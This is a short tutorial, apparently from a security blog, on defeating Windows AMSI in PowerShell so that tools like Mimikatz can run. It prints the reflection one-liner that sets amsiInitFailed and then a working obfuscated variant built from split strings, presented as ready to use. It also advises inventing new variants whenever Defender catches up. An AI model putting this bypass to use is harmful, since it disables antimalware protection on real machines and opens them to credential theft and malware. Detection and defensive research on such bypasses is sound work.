Amsi Bypass
What is AMSI?
Antimalware Scan Interface probably makes your work harder by introducing additional security layer that scans scripts for malware signatures. For example, if we just wanted to run Mimikatz, we’d get annoying message like this:

The magic oneliner that originally worked looks like this:
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
but if you paste it to powershell, it will get flagged by AMSI before execution:

so let’s come up with a simple AMSI bypass by obfuscating the oneliner, first, let’s do this:
$assembly = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
$field = $assembly.GetField('amsiInitFailed','NonPublic,Static')
$field.SetValue($null,$true)
if we try executing this line by line, we see that first two lines get caught by amsi:

so, let’s just reshuffle things around:
$a = 'System.Management.Automation.A';$b = 'ms';$u = 'Utils'
$assembly = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $a,$b,$u))
$field = $assembly.GetField(('a{0}iInitFailed' -f $b),'NonPublic,Static')
$field.SetValue($null,$true)
Let’s test:

And that’s all. That’s how easy is it to bypass Antimalware scan interface in powershell.
N.B: Defender actually evaluates suspicious commands like our little script above so you will have to periodically come up with new ways to do the same thing as above, but this is usually as trivial as shown above.
Further references:
- Black Hat talk by Tal Liberman
- an MDSec blog by Adam Chester